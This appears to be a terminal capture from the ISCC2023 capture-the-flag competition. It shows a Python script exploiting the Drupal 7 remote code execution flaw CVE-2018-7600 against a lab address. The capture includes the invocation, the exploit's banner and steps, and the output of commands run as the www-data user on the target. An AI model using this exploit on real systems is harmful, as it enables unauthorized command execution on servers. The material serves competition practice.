 Windows PowerShell
60167 ? 00:00:00 sh
60168 ? 00:00:00 ping
61032 ? 00:00:00 apache2
61033 ? 00:00:00 apache2
61093 ? 00:00:00 apache2
61160 ? 00:00:00 apache2
61162 ? 00:00:00 apache2
61166 ? 00:00:00 apache2
61176 ? 00:00:00 apache2
61177 ? 00:00:00 apache2
61180 ? 00:00:00 apache2
61181 ? 00:00:00 apache2
61197 ? 00:00:00 sh
61198 ? 00:00:00 ps
PS F:\带学\CTF\比赛\ISCC2023\实战1> python ./iot.py http://172.18.0.2/ -c 'ps -aux | grep VehicleController'
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-3By3ihqdXgwYigKe6xIJipansCIz3eTKKiXA-he3vgc
[*] Triggering exploit to execute: ps -aux | grep VehicleController
root 5362 0.1 0.1 1458172 9872 pts/2 Sl 03:37 0:43 ./VehicleController
www-data 61212 0.0 0.0 2604 580 ? S 13:16 0:00 sh -c ps -aux | grep VehicleController
www-data 61214 0.0 0.0 5336 828 ? S 13:16 0:00 grep VehicleController
PS F:\带学\CTF\比赛\ISCC2023\实战1>